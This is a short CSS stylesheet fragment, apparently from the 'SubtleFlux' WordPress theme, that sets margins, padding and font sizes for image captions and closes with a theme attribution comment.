.wp-caption img {margin: 0; padding: 0; border: 0 none;}
.wp-caption p.wp-caption-text {font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0;}

/* SubtleFlux theme from http://thestateofflux.com */